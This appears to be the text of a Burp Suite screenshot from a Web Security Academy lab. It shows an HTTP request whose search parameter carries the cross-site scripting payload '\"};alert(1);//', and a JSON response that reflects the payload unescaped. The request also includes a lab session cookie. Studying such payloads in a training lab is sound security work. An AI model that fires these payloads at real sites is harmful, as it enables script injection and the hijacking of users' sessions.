 Request
Pretty Raw Hex
\n
1 GET /search-results?search=\"};alert(1);// HTTP/2
2 Host: 0af70024042ab0a880bd032a00e80044.web-security-academy.net
3 Cookie: session=qrFs7ledbo8X7a5U2jvpaTFHTauduCGT
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-GB,en;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0af70024042ab0a880bd032a00e80044.web-security-academy.net/?search=a%27
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 46
5
6 {
"results":[
],
"searchTerm":"\\"
};alert(1);//"}